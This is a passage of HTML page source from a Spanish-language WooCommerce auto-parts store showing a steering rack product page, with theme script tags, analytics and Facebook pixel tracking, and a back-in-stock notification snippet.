a.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":33611,"name":"CREMALLERA HYUNDAI ACCENT\/GETZ\/LANCER 106 DIENTE (6 HUECOS)","categories":[{"name":"Motor"}],"prices":{"price":11000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"33611"}}},"products":[{"id":7503,"name":"ANILLO MOTOR  STD  COROLLA 1,6\/ 1,8 INYECCION","categories":[{"name":"Motor"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7503"}}},{"id":7486,"name":"ANILLO MOTOR 0.30 FORD 302 \/ 351 \/ 400 \/CHEVROLET 262 \/ 350","categories":[{"name":"Motor"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7486"}}},{"id":7307,"name":"PILA GASOLINA TUCSON \/ GETZ \/ ELANTRA","categories":[{"name":"Motor"}],"prices":{"price":1500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7307"}}},{"id":7245,"name":"ANILLO MOTOR STD  ACCENT 1,5","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7245"}}},{"id":7223,"name":"ANILLO MOTOR 0.50 ORINOCO 1.8","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7223"}}},{"id":7237,"name":"ANILLO MOTOR  STD  PICANTO 1,1","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7237"}}},{"id":7257,"name":"ANILLO MOTOR 0.50 ACCENT 1.5","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7257"}}},{"id":7500,"name":"ANILLO MOTOR TOYOTA ARAYA - BABY CAMRY  MEDIDA 0,50","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7500"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "CREMALLERA HYUNDAI ACCENT\/GETZ\/LANCER 106 DIENTE (6 HUECOS)",
    "content_ids": "[\"23200-26001_33611\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"23200-26001_33611\",\"quantity\":1}]",
    "content_category": "Motor",
    "value": "110",
    "currency": "USD"
}, {
    "eventID": "f488a1ca-b4a6-4db5-9a18-55764ea1c62e"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "48c1d3ea-5b1b-4065-b051-c1a11f6d02bd"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 33611;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 07:13:27 -->